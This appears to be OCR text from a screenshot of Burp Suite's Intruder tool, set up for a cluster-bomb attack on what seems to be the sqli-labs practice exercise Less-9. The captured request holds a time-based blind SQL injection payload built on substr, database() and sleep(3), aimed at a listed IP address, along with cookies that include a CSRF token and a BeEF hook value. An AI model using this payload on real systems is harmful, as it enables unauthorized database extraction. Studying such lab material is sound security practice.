 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /sqli1/Less-9/?id=1%27%20and%20if(substr(database(),§1§,1)=%27§s§%27,sleep(3),1)--+ HTTP/1.1
添加 §
Host: 139.224.112.182:8087
Cache-Control: max-age=0
§清除
字符位置
数据库字符
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.44 Safari/537.36
自动§
Edg/83.0.478.28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
刷新
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=171bfa2ef99297-0f90ce5a0b1c4b-5f351f45-144000-171bfa2ef9a843;
csrftoken=Bio1VtMmxcdeZYEdKEJcb0KhaR7R90PAV73MEYIFIiXIhQPqpuzxdA64M2LQxSMo;
BEEFHOOK=AgTzq6H9vBc1gXh6VYDKE2DLPBwRLHk8urTS0azc7Se0RQqjq8CR7MCgJDLRFvM5dnRtKuUJzhXJonyI;
CNZZDATA1278738887=122658178-1588053074-%7C1589503556
Connection: close